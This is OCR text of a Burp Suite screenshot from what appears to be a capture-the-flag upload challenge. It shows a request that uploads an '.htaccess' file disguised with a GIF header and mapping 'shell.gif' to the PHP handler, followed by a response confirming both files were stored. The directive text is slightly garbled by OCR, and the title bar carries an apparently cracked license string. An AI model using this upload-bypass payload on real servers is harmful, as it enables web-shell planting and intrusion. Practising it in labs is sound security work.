 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://5fabf633-6c20-4871-9a2b-15c899c4bd4f.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 5fabf633-6c20-4871-9a2b-15c899c4bd4f.node3.buuoj.cn
Content-Length: 379
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://5fabf633-6c20-4871-9a2b-15c899c4bd4f.node3.buuoj.cn
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryzNnL49X2BP7anjzv
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://5fabf633-6c20-4871-9a2b-15c899c4bd4f.node3.buuoj.cn/index.php
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryzNnL49X2BP7anjzv
Content-Disposition: form-data; name="fileUpload"; filename=".htaccess"
Content-Type: application/octet-stream
GIF89a
FilesMatch shell.gif
SetHandler applicationx-httpd-php
FilesMatch
------WebKitFormBoundaryzNnL49X2BP7anjzv
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
Your dir uploads/04b0951938d905b41348c1548f9c338b <br>Your files :
<br>array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".htaccess"
[3]=>
string(9) "index.php"
[4]=>
string(9) "shell.gif"
}
? < + > Type a search term 0 matches
Done 927 bytes | 62 millis